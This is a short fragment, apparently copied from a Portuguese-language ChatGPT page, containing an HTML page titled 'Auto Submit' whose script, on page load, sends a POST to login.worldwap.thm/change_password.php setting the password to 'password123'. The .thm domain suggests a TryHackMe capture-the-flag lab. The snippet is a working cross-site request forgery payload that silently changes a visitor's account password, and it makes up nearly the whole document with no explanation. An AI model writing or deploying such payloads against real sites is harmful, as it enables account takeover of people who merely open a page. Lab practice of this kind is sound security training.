 ChatGPT
Compartilhar
<head>
Copiar
Editar
<title>Auto Submit</title>
<script>
window.onload = function () {
fetch('http://login.worldwap.thm/change_password.php', {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
'Host': 'login.worldwap.thm',
'Origin': 'http://login.worldwap.thm'
},
body: 'new_password=password123'
})
.then(response => response.text())
.then(data => {
console.log('Resposta do servidor:', data);
})
.catch(error => {
console.error('Erro:', error);
});
};
</script>
</head>
<body>